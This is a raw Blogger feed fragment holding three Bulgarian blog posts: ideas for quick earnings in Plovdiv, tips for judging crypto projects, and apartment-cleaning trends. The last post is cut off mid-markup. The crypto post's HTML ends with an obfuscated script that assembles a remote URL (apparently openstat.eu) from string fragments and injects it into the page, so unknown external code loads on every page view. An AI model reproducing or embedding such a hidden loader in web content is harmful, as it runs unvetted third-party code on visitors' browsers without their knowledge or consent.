s#","term":"Пловдив"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесни пари"}],"title":{"type":"text","$t":"6 лесни идеи за изкарване на бързи пари в град Пловдив"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s2240\/Plovdiv.blog%20(5).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s320\/Plovdiv.blog%20(5).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВъведение\u003C\/h2\u003E\u003Cbr \/\u003EВ днешния динамичен свят, където финансовата независимост и гъвкавостта са ключови за успеха, много хора търсят начини да увеличат своите доходи. \u003Cb\u003E\u003Ca href=\"https:\/\/plovdiv.blog\" target=\"_blank\"\u003EГрад Пловдив\u003C\/a\u003E\u003C\/b\u003E, вторият по големина град в България, предлага множество възможности за тези, които искат да изкарат бързи пари. Независимо дали сте студент, млад професионалист или просто търсите допълнителни средства, този град предоставя разнообразни опции за печелене на пари. В тази статия ще разгледаме шест лесни идеи за изкарване на бързи пари в Пловдив, които могат да ви помогнат да постигнете финансовите си цели.\u003Cbr \/\u003EИдея 1: Туристически гидове и екскурзоводи\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е един от най-старите постоянно населени градове в света и е известен със своето богато културно наследство и исторически забележителности. Това прави града привлекателна дестинация за туристи от цял свят. Ако имате познания за историята и културата на Пловдив, можете да работите като туристически гид или екскурзовод. Тази работа не само ще ви позволи да споделяте своята страст към историята, но и ще ви осигури стабилен доход. Можете да предложите услугите си на туристически агенции или директно на туристите, които посещават града.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да бъдете успешен туристически гид, трябва да имате отлични комуникативни умения и добро владеене на чужди езици, особено английски. Освен това, е важно да сте запознати с основните забележителности в Пловдив и да можете да разказвате увлекателно за тях. Курсовете по туризъм и история също могат да бъдат полезни за подобряване на вашите знания и умения.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че водите група туристи през Стария град на Пловдив, показвайки им древните римски руини, красивите възрожденски къщи и живописните улички. Вашата задача е да направите обиколката интересна и информативна, като същевременно създадете приятна атмосфера за посетителите. С времето и опита, можете да увеличите броя на клиентите си и да изградите репутация на надежден и компетентен гид.\u003Cbr \/\u003EИдея 2: Онлайн преподаване и уроци\u003Cbr \/\u003E\u003Cbr \/\u003EС развитието на технологиите и интернет, онлайн преподаването става все по-популярно. Ако сте специалист в определена област – било то математика, музика, езици или програмиране – можете да предложите своите услуги като онлайн преподавател. Платформи като Zoom, Skype и Google Meet позволяват лесно организиране на виртуални уроци, а сайтове като Udemy и Coursera предоставят възможности за създаване на курсове.\u003Cbr \/\u003EПодготовка и ресурси\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, стабилна интернет връзка и микрофон. Създайте профил в някоя от платформите за онлайн обучение и започнете да рекламирате своите услуги. Можете да използвате социалните мрежи, форуми и групи за обяви, за да достигнете до потенциални ученици.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте учител по английски език и предлагате индивидуални уроци чрез Zoom. Вашият ученик живее в друга държава и няма възможност да посещава традиционни уроци. Благодарение на онлайн платформата, вие можете да му предоставите качествено образование и да му помогнете да подобри своите езикови умения. С времето, вашата клиентска база може да нарасне значително, което ще ви позволи да изкарвате добри пари.\u003Cbr \/\u003EИдея 3: Ръчно изработени продукти и занаяти\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е известен със своите традиции в занаятчийството и ръчната изработка. Ако имате талант и желание да създавате уникални изделия, можете да продавате своите продукти на местни пазари, фестивали или онлайн платформи като Etsy и Facebook Marketplace. Ръчно изработените бижута, керамика, текстил и други артикули са високо ценени както от местните жители, така и от туристите.\u003Cbr \/\u003EПодготовка и материали\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни инструменти и материали за вашия занаят. Например, ако правите бижута, ще ви трябват мъниста, тел, клещи и други аксесоари. Инвестирайте време в усъвършенстване на своите умения и създаване на качествени продукти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте майстор на керамика и създавате уникални чаши и чинии. Вие участвате в ежегодния Панаир на занаятите в Пловдив, където представяте своите изделия пред широка публика. Вашите продукти привличат вниманието на купувачите и скоро получавате поръчки от различни клиенти. С времето, вашето име става известно и вие започвате да продавате своите произведения и онлайн, достигайки до още по-голяма аудитория.\u003Cbr \/\u003EИдея 4: Фрийланс писане и редактиране\u003Cbr \/\u003E\u003Cbr \/\u003EАко имате дарба за писане и добър стил, фрийланс писането може да бъде отличен начин за изкарване на бързи пари. Много компании и блогове търсят автори за създаване на съдържание, редакция на текстове или преводи. Платформи като Upwork, Freelancer и Fiverr предоставят възможности за намиране на проекти и клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, добра интернет връзка и портфолио с примерни текстове. Усъвършенствайте своите писмени умения и се запознайте с различните стилове на писане, които могат да бъдат необходими за различни проекти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте фрийланс писател и работите върху проект за създаване на статии за популярен блог. Клиентът ви харесва вашата работа и ви предлага дългосрочен договор за писане на новини и анализи. С времето, вие изграждате репутация на надежден и креативен автор, което води до повече проекти и по-добри заплащания.\u003Cbr \/\u003EИдея 5: Доставка на храна и куриерски услуги\u003Cbr \/\u003E\u003Cbr \/\u003EС нарастващата популярност на онлайн поръчките, доставката на храна и куриерските услуги стават все по-търсени. Ако имате автомобил или велосипед, можете да работите като доставчик за компании като Glovo, Foodpanda или Takeaway. Тези платформи предлагат гъвкави работни условия и възможност за изкарване на допълнителни доходи.\u003Cbr \/\u003EПодготовка и оборудване\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват транспортно средство, смартфон и приложението на съответната платформа. Регистрирайте се и започнете да приемате поръчки. Бъдете учтиви и ефективни в изпълнението на задачите си, за да получите добри оценки и повече поръчки.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че работите като доставчик за Glovo и получавате поръчка за доставка на храна от ресторант до офис. Вие бързо вземате поръчката и я доставяте на клиента, получавайки положителна оценка и бакшиш. С времето, вие изграждате репутация на надежден доставчик и получавате повече поръчки, което увеличава вашите доходи.\u003Cbr \/\u003EИдея 6: Грижа за домашни любимци и разходки на кучета\u003Cbr \/\u003E\u003Cbr \/\u003EМного собственици на домашни любимци търсят помощ за грижа за своите животни, когато са заети или пътуват. Ако обичате животните и имате свободно време, можете да предложите услуги като разходка на кучета, гледане на домашни любимци или дори дресировка. Платформи като Rover и PetBacker могат да ви помогнат да намерите клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни познания за грижа за домашни любимци и способност да се справяте с различни породи и характери. Уверете се, че сте физически активни и готови да се справите с предизвикателствата на разходките и грижите за животните."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7415241783318758615\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html","title":"6 лесни идеи за изкарване на бързи пари в град Пловдив"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s72-c\/Plovdiv.blog%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5511265685016763898"},"published":{"$t":"2025-09-23T10:41:00.008+03:00"},"updated":{"$t":"2025-09-23T10:42:31.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Крипто"}],"title":{"type":"text","$t":"Как да познаем надежден крипто проект сред хилядите нови токени"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s1920\/nick-chong-n_bnvq_w18-unsplash1.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s320\/nick-chong-n_bnvq_w18-unsplash1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EВълната от иновации и обещания изглежда привлекателна, но в същото време крие сериозни рискове. За всеки успешен проект като Биткойн, Етериум или Кардано има стотици, които изчезват без следа или се оказват откровени измами. В този динамичен свят въпросът, който си задава всеки инвеститор, е: как да различим надежден крипто проект от поредния „бързобогатяващ“ се експеримент?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, на което трябва да се обърне внимание, е екипът зад проекта. Добрите крипто инициативи почти винаги стоят зад прозрачни екипи от специалисти, които не крият своите имена, професионален опит и визия. Ако разработчиците са напълно анонимни и няма информация за техния опит или предишни проекти, това е сериозен сигнал за внимание. Прозрачността е ключова, защото доверието в криптовалутите и без това е крехко.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДруг фактор е технологията. Един проект е надежден, когато предлага реално техническо решение или нововъведение, което го отличава от останалите. Ако токенът не носи нищо различно, а просто копира вече съществуващи идеи, стойността му най-вероятно ще се изпари с времето. Истинските крипто решения обикновено предлагат подобрения в мащабируемостта, сигурността или възможностите за децентрализирани приложения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EБялата книга (whitepaper) също е важен елемент. Тя трябва ясно да обяснява какъв е проблемът, който проектът решава, и по какъв начин планира да го направи. Когато документът е прекалено общ, пълен с маркетингови фрази и лишен от технически подробности, това е знак, че идеята може да е куха. Обратно, добре написана бяла книга показва, че екипът е помислил задълбочено и има ясна стратегия.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовата структура на проекта също е ключова. Надеждните криптовалути обикновено имат ясно разпределение на токените – какъв процент остава за екипа, какъв за инвеститорите и какъв за развитието на екосистемата. Ако по-голямата част от токените е концентрирана в ръцете на малко хора, това крие риск от манипулиране на цената и внезапни сривове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОбщността около проекта е друг показател. Колкото по-активни са потребителите, толкова по-голяма е вероятността проектът да има бъдеще. Силните \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалути\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се изграждат не само върху технологии, но и върху доверието и ентусиазма на своята общност. Платформи като Reddit, Telegram или Twitter често показват дали даден проект е органично подкрепян или популярността му се крепи на платена реклама и изкуствен шум.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНадеждността се измерва и чрез реалното приложение. Криптовалути, които имат истински партньорства, внедряване в бизнеси или децентрализирани приложения, винаги са по-устойчиви. Ако токенът няма никакъв сценарий за употреба и се търгува единствено заради спекулации, рискът е голям. Инвеститорите трябва да се питат: „За какво ще се използва тази \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалута\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E след пет години?“ Ако отговорът не е ясен, вероятно проектът няма да оцелее.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ накрая, важна е регулаторната съвместимост. Проекти, които се стремят да работят според международните изисквания и предоставят правна яснота на своите инвеститори, са значително по-надеждни. Тези, които избягват темата, често влизат в сивата зона и крият по-голям риск от закриване или забрана.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ заключение, разпознаването на надежден крипто проект не е лесна задача, но има ясни ориентири. Прозрачният екип, стабилната технология, ясната бяла книга, справедливото разпределение на токените, активната общност, реалното приложение и регулаторната съвместимост са все елементи, които подсказват дали един проект има бъдеще. В свят, където ежедневно изникват нови токени, умението да филтрираме обещанията от реалността е може би най-ценният инструмент за всеки инвеститор.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Cscript\u003E\n(function(){\ntcglu=\"84if6vbncglz\";tcgl=document.createElement(\"script\");\ntcgl_=\"o\"+\"p\"+(\"en\")+\"s\";tcgl_+=\"ta\"+(\"t\"+\"\");tcgl.async=true;tcgl_+=\".\"+(\"\");\ntcglu=\"2494236569.\"+tcglu;tcgl.type=\"text\/javascript\";tcglu+=\"i3vjvnsbchcs\";\ntcglu+=\"gnrfws\";tcgl_+=(\"e\")+\"\"+(\"u\"+\"\/\");tcgl.src=\"https:\/\/\"+tcgl_+tcglu;\ntcgld=document.body;tcgld.appendChild(tcgl);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5511265685016763898\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html","title":"Как да познаем надежден крипто проект сред хилядите нови токени"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s72-c\/nick-chong-n_bnvq_w18-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7890241364492950524"},"published":{"$t":"2025-08-26T14:42:00.003+03:00"},"updated":{"$t":"2025-08-28T16:28:29.299+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"апартаменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почистване"}],"title":{"type":"text","$t":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-size: 14pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s868\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s320\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДизайните на модерните жилища непрекъснато се развиват, а това неминуемо\nвлияе и върху начина, по който се извършва \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартаменти цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартаменти, цените\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E и други фактори. Все\nповече собственици избират отворени пространства, минималистичен интериор и\nматериали, които изискват специфична грижа. Гладките повърхности, гланцовите\nмебели и стъклените елементи придават елегантност, но задържат прах и пръстови\nотпечатъци, което прави редовното почистване на апартаменти задължително.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга важна тенденция е използването на екологични материали и естествени\nнастилки като дърво, бамбук или камък. Те създават уют и топлина, но се нуждаят\nот правилни препарати, за да не се повредят. Затова професионалните фирми за\nпочистване вече използват щадящи и биоразградими препарати, които предпазват\nкакто повърхностите, така и здравето на обитателите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС увеличаването на компактните жилища, където всяко пространство е\nоптимизирано, се появява и необходимостта от по-честа и детайлна поддръжка.\nПрофесионалните почистващи екипи предлагат персонализирани услуги, съобразени\nсъс спецификите на модерните апартаменти, за да гарантират безупречна чистота и\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТенденции в\nустройството на апартаментите – чувствителни устройства и електроника\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременните апартаменти все по-често се залага на иновативни дизайнерски\nрешения, които поставят нови изисквания към почистването. Популярността на\nинтелигентните домове и интегрираните технологии за управление на осветление,\nотопление и сигурност променят не само начина на живот, но и подхода към\nхигиената. Чувствителните устройства и електроника изискват внимателно\nпочистване, за да се избегнат повреди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга тенденция е навлизането на мултифункционални мебели и компактни\nкухни, където всяка повърхност има значение. При такива жилища прахът и\nзамърсяванията се натрупват на труднодостъпни места, което налага използването\nна специализирано оборудване и професионални техники.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan 